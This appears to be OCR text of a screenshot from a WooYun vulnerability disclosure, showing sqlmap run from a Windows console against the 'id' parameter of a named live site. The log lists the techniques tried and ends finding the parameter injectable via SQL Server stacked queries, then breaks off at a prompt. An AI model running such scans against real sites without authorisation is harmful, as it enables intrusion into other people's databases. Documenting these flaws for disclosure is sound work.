 lz.666gps.com/JP/PublicServices/gdjp/Article.aspx?id=3
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
C:\Documents and Settings\Administrator\桌面\sqlmap\cmd.exe - python sqlmap.py -u...
[22:43:53] [WARNING] heuristic (basic) test shows that GET parameter 'id' might
not be injectable
[22:43:53] [INFO] testing for SQL injection on GET parameter 'id'
[22:43:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:44:02] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[22:44:04] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[22:44:08] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[22:44:11] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[22:44:15] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[22:44:19] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace'
[22:44:20] [INFO] testing 'MySQL inline queries'
[22:44:20] [INFO] testing 'PostgreSQL inline queries'
[22:44:21] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[22:44:22] [INFO] testing 'MySQL > 5.0.11 stacked queries (SELECT - comment)'
[22:44:25] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[22:44:28] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[22:44:39] [INFO] GET parameter 'id' seems to be 'Microsoft SQL Server/Sybase st
acked queries (comment)' injectable
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you
want to skip test payloads specific for other DBMSes? [Y/n]
www.wooyun.org